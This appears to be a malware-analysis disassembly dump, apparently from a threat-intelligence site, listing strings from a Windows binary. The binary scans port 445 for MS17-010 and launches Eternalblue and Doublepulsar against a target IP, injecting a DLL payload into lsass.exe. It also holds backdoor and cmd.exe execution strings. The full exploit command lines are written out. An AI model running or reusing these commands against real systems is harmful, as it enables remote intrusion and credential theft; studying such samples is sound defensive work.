 .rdata:004C6B96 db 0
.rdata:004C6B97 a445_0 db '445端口开启',0 ; DATA XREF: sub_401E11+408↑o
.rdata:004C6BA3 aMs17010ScanExe_0 db '\MS_17_010_Scan.exe -ip ',0
.rdata:004C6BA3 ; DATA XREF: sub_401E11+46D↑o
.rdata:004C6BBC aNotFoundVuln db 'NOT Found Vuln',0 ; DATA XREF: sub_401E11+4E2↑o
.rdata:004C6BCB asc_4C6BCB db '不存在风险',0 ; DATA XREF: sub_401E11+543↑o
.rdata:004C6BCB ; sub_401E11+9B2↑o ...
.rdata:004C6BD6 aMs17010 db 'MS17-010',0 ; DATA XREF: sub_401E11+57F↑o
.rdata:004C6BDF asc_4C6BDF db '存在风险',0 ; DATA XREF: sub_401E11+5E0↑o
.rdata:004C6BDF ; .text:00405CE0↑o
.rdata:004C6BE8 a19216811 db '192.168.1.1',0 ; DATA XREF: sub_401E11+683↑o
.rdata:004C6BE8 ; sub_401E11+81E↑o
.rdata:004C6BF4 aCNsatools db 'C:\nsatools',0 ; DATA XREF: sub_401E11+693↑o
.rdata:004C6BF4 ; sub_401E11+82E↑o
.rdata:004C6C00 aCNsatoolsEtern db 'C:\nsatools\Eternalblue-2.2.0.exe --InConfig C:\nsatools\Eternalb'
.rdata:004C6C00 ; DATA XREF: sub_401E11+6C3↑o
.rdata:004C6C00 db 'lue-2.2.0.0.xml --OutConfig C:\nsatools\dll\Eternalblue-2.2.0-Out'
.rdata:004C6C00 db 'Config.xml --TargetIp 192.168.1.1 --TargetPort 445',0
.rdata:004C6CB5 aCNsatoolsDoubl db 'C:\nsatools\Doublepulsar-1.3.1.exe --InConfig C:\nsatools\Doublep'
.rdata:004C6CB5 ; DATA XREF: sub_401E11+85E↑o
.rdata:004C6CB5 db 'ulsar-1.3.1.0.xml --OutConfig C:\nsatools\dll\Doublepulsar-1.3.1-'
.rdata:004C6CB5 db 'OutConfig.xml --TargetIp 192.168.1.1 --TargetPort 445 --Protocol '
.rdata:004C6CB5 db 'SMB --Architecture x64 --Function RunDLL --DllPayload C:\nsatools'
.rdata:004C6CB5 db '\dll\x64.dll --ProcessName lsass.exe',0
.rdata:004C6DDE aException db 'Exception',0 ; DATA XREF: sub_401E11+951↑o
.rdata:004C6DE8 aMs17010ScanExe_1 db 'MS_17_010_Scan.exe不存在，无法进一步检测。',0
.rdata:004C6DE8 ; DATA XREF: sub_401E11+A4A↑o
.rdata:004C6E13 a445 db '445端口关闭',0 ; DATA XREF: sub_401E11+A96↑o
.rdata:004C6E1F asc_4C6E1F db '存活主机数：',0 ; DATA XREF: sub_401E11+B65↑o
.rdata:004C6E2C dbl_4C6E2C dq 100.0 ; DATA XREF: sub_401E11+E9E↑r
.rdata:004C6E34 asc_4C6E34 db '准备就绪',0 ; DATA XREF: sub_401E11+EDC↑o
.rdata:004C6E3D asc_4C6E3D db '正在扫描...',0 ; DATA XREF: sub_401E11+F76↑o
.rdata:004C6E49 asc_4C6E49 db '线程： ',0 ; DATA XREF: sub_401E11+FD2↑o
.rdata:004C6E51 ; _DWORD dword_4C6E51[2]
.rdata:004C6E51 dword_4C6E51 dd 2 dup(1) ; DATA XREF: sub_401E11+3C↑o
.rdata:004C6E51 ; sub_401E11+5E↑o ...
.rdata:004C6E59 aCommandComC db 'command.com /c ',0 ; DATA XREF: sub_402FA6+1A3↑o
.rdata:004C6E69 aCmdExeC db 'cmd.exe /c ',0 ; DATA XREF: sub_402FA6+3A3↑o
.rdata:004C6E75 aBackdoorReturn db 'Backdoor returned code: 10',0
.rdata:004C6E75 ; DATA XREF: sub_403DBB+6A↑o
.rdata:004C6E90 aSdrtfygyjnhbgv db 'sdrtfygyjnhbgvfcdrvfcdsltredcde',0
ThreatPage全球威胁情报